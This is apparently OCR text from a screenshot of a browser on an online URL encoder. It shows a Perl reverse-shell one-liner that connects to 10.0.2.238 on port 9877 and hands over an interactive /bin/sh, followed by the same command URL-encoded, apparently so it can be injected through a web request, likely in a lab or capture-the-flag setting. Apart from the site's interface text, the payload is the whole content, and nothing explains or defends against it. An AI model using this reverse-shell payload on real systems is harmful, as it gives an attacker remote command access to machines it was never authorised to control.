 URL Encode and Decode - Online - Mozilla Firefox
File Edit View History Bookmarks Tools Help
URL Encode and Decode
https://www.urlencoder.org 80%
Encode to URL encoded format
Simply enter your data then push the encode button.
perl -e 'use Socket;$i="10.0.2.238";$p=9877;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S"
);open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
ENCODE Encodes your data into the textarea below.
perl%20-e%20%27use%20Socket%3B%24i%3D%2210.0.2.238%22%3B%24p%3D9877%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%2
8%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%
3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2Fbin%2Fsh%20-i%22%29%3B%7D%3B%
27